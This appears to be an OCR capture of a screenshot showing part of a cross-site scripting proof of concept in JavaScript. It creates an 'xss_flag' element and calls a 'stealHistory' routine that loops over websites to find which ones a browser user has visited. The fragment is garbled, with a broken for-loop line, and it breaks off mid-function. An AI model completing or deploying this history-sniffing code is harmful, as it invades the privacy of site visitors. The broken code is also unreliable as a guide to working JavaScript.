
  var d = document.createElement('div');
  d.id = 'xss_flag';
  document.body.appendChild(d);
  var d = document.createElement('table');
  d.border = 0;
  d.cellpadding = 5;
  d.cellspacing = 10;
  d.width = '90%';
  d.align = 'center';
  d.id = 'data';
  document.body.appendChild(d);
  document.write('');
  for (var i = 0; i <>');
  /* launch steal history */
if (is_mozilla) {
  stealHistory();
}
}
function stealHistory() {
  // loop through websites and check which ones have b
  for (var i = 0; i < websites.length; i++) {         